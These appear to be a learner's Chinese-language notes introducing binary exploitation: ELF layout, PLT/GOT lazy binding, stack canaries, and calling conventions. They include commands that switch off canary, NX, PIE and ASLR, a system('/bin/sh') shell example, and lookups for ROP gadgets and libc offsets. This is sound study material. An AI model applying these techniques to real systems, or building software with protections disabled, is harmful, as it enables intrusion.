


PWN入门
shellcode
配置32位编译程序
sudo apt-get install lib32readline-dev
源代码在线查看
https://elixir.bootlin.com/linux/v3.8/source/include/linux
https://code.woboq.org/userspace/glibc/malloc/malloc.c.html
杂学
-

程序各个数据放在哪里
-
未初始化全局变量--Bss(不占用实际空间)
-
已初始化全局变量--Data
-
函数、全局常量(只可读) --Code
-
局部变量(随着函数结束释放) -- Stack
-
输入的数据(动态)--Heap
-
形参--寄存器
-
.rodata (readonly data):只读数据段
-
-
寄存器
rax-eax-ax-al/ah
64-32-16-8-4
-
windows与linux区分文件
-
windows以后缀识别文件
-
linux以文件头识别文件类型
-
-
vim编辑器以16进制查看
!xxd
-

编译--汇编
反汇编--反编译
-
关闭缓冲区
setbuf(stdin,0);
setbuf(stdout,0);
-
system函数
其中的字符串类容可以使用作为shell命令
如:system("/bin/sh"),调用该函数之后即可进行shell命令操作,ls,pwd,cd ..
-
nc执行远程端口程序
nc ip port
-
64位程序只有6字节地址位:有一半为操作系统内核,该地区用户不可使用,用户可用区只有一半,所以小一些,多了用不完
-
管道符与grep
-
管道符“|”:将前边的输出作为后边的输入
-
grep:筛选包含目标字符串的字符串
ROPgadget --binary XXX --only "pop|ret" | grep ebx
-
-
gcc编译与安全机制
#!bin/sh/
gcc -fno-stack-protector -z execstack -no-pie -g -o 编译后文件名 将被编译的文件名.c
参数解释:
-fno-stack-protector:关闭canary
-z execstack:打开栈的可执行权限
-no-pie:关闭PIE
-g:附加调试信息(必须有源c文件)
-o 编译后文件名:编译文件
查看ASLR
echo 0 > /proc/sys/kernel/randomize_va_space

机器重启会重置ASLR
-
汇编指令ret=pop eip
-
一般的函数调用(自己写的函数和普通库函数):使用call指令调用
系统调用:使用汇编的 int指令调用
-
一般地址内容
-
32位程序
0x804800-0x804900:自己的代码
0xf7xxxxxxxxx:libc的文件
0xffffxxxxxxxx:栈地址
-
-
linux自带检查文件字符串功能
strings ret2libc | grep bin/sh
-

linux的系统调用位置
/usr/include/x86_64-linux-gnu/asm/unistd_32.h
-
计算机底层运行都是以字符串转成ascii码保存数据
如:
12\n=0x31320a -
查看本地libc中system偏移量
readelf -a /lib/i386-linux-gnu/libc.so.6 | grep "system"
等价于
libc=ELF("/lib/i386-linux-gnu/libc.so.6")
libc.symbols["system"]
-
32位程序(x86)和64位程序(amd64)的参数传递区别
32位:
-
仅用栈传参数
-
在栈中从高到低地址,以逆序传入参数,即最后一个参数在最高地址
-
call指令存入返回地址
-
压入previous ebp
64位:
-
前6个参数分别存在
rdi、rsi、rdx、rcx、r8、r9 -
超过6个的参数存在栈中,同x86
-
call指令压入返回地址
-
压入previous ebp
-
-
IDA细字体显示的函数在gdb中都没有(这些是IDA猜测的函数,机器码的程序中没有)
-
程序开始之前栈中有什么内容:环境变量
-
c语言:
(函数地址)(参数)==函数(参数)
若a=greeting,即a为greeting函数地址,那么
(a)(参数)等价于a(参数)
int array[5]={0,1,2,3,4}
//array+1=array[1]
int a=array;
//a+4=array[1] 32位程序关于将函数地址加减操作
动态链接
-
程序编译过程

静态链接在链接的时候将代码装入程序
动态链接在程序装入内存,在需要使用函数时从动态链接库获取该部分函数,动态链接库一开始就存在于内存,最开始不知道具体函数在哪个位置
调试查看:

在一开始就装入了在该目录下文件,该文件就是一个动态链接库

-

动态链接过程(概略):
-
call动态链接函数
-
跳转到 .plt 中的 foo 表项
-
.plt表项第一条指令跳转到.got.plt表项
-
got第一条类容为跳转到.plt+1条指令(第一次访问还未装入有效地址)
-
push index,给__dl_runtime_resolve 函数传参
-
跳转到PLT0,继续传第二个参数
-
调用__dl_runtime_resolve 函数,将函数真实地址写入.got
-
-
延迟绑定(详细)
根据动态链接基础,我们来看看plt的实际内容

-
bar@plt的第一条指令是一条通过GOT间接跳转的指令。bar@GOT表示GOT中保存bar()这个函数相应的项。如果链接器在初始化阶段已经初始化该项,并且将bar()的地址填入该项,那么这个跳转指令的结果就是我们所期望的,跳转到bar
-
但是为了实现延迟绑定,链接器在初始化阶段并没有将bar()的地址填入到该项,而是将上面代码中第二条指令 ”push n“ 的地址填入到bar@GOT中,这个步骤不需要查找任何符号,所以代价很低。很明显,第一条指令的效果是跳转到第二条指令,相当于没有进行任何操作。第二条指令将一个数字n压入堆栈中,这个数字是bar这个符号引用在重定位表 “rel. plt” 中的下标,接着又是一条push指令将模块的ID压入到堆栈,然后跳转到dl_ runtime resolve。这实际上就是在实现:先将所需要决议符号的下标压入堆栈,再将模块ID压入堆栈,然后调用动态链接器的dl_ runtime_ resolve()函数来完成符号解析和重定位作。 dl_runtime_resolve在进行一系列工作以后将bar(的真正地址填入到bar@GOT中
-
一旦bar()这个函数被解析完成,当我们再次调用bar@plt时,第一条jmp指令就能够跳转到真正的bar()函数中,bar()函数返回的时候会根据堆栈里面保存的EIP直接返回调用者,而不会再继续执行bar@plt中第二条指令的开始的那段代码,那段代码指挥在符号未被解析的时候执行一次
-
上面描述的是PLT的基本原理,PLT的真正实现要比它的结构复杂一些,ELF将GOT拆分成两个表".got"和"".got.plt"。其中"".got"用来保存全局变量的引用地址。".got.plt"用来保存函数引用的地址,也就是说,所有对于外部函数的引用全部被分离出来放到了 ".got.plt"中。另外 ".got.plt"还有一个特殊的地方就是它的前三项是有特殊意义的,分别含义如下:
-
第一项保存的是 ".dynamic" 段的地址,这个段描述了本模块动态链接的相关信息,我们在后面还会介绍 ".dynamic"段
-
第二项保存的是本模块的ID
-
第三项保存的是_dl_runtime_resolve()的地址
-
-
-
比较静态链接和动态链接
-
动态链接
gcc -fno-PIE -o dytest hello.c
编译时关闭PIE报错? why?
我傻了,编译pie小写
gcc -fno-pie -o dytest hello.c
gcc -no-pie -g -o hello hello.c
NX:-z execstack / -z noexecstack (关闭 / 开启)
Canary:-fno-stack-protector /-fstack-protector / -fstack-protector-all (关闭 / 开启 / 全开启)
PIE:-no-pie / -pie (关闭 / 开启)
RELRO:-z norelro / -z lazy / -z now (关闭 / 部分开启 / 完全开启)
-
静态链接
gcc -fno-PIE --static -o dytest hello.c
-
区别:
-
动态链接没有把库函数装入程序,静态链接把库函数装入程序
-
在IDA中,粉色表示的函数都是只在程序存放了一个符号,用来解析函数在动态链接库

-
文件大小差距大,静态链接由于库函数的装入
-
-
-
plt节
.rel.dyn节的每个表项对应了除了外部过程调用的符号以外的所有重定位对象,而.rel.plt节的每个表项对应了所有外部过程调用符号的重定位信息。例如你的程序中需要调用一个libc中的函数,假如是strlen,直接调用的话,这个strlen符号就会在.rel.plt节中,如果在你的程序中定义一个函数指针(假如是my_strlen)指向strlen函数,那么my_strlen符号就会在.rel.dyn节中
原文链接:https://blog.csdn.net/beyond702/article/details/52105778
定位动态链接库函数:

ld为装载器,同样装入内存中
使用IDA查看各节:
-
plt节(16字节)

-
got.plt节(8字节)

-
-
动态调试


canary
-
原理:
-
放入canary(随机数)

-
检查canary

-
-
知识点:canary的保护机制
当不存在canary时,多溢出数据会造成segment fault
当存在canary时,会有stack_chk_fail函数监测到,会显示stack smashing detected

概述
工具
-
ida
-
IDA安装:
-
目录路径不能有中文
-
-
python
-
解释性代码:由解释器来解释每一行代码
运行代码前边加python3
如果在头部标识好解释器
#!/bin/python3
再添加文件可执行权限
chmod +x xxx.py
就可执行了
-
c语言编译好后可直接执行
可执行文件分类


ELF文件


-
文件头表:操作系统利用建立进程映像
-
段表:标识进程映像不同部分的权限(代码段不可写)
-
节头表:组织ELF文件存储在磁盘上各个节的信息
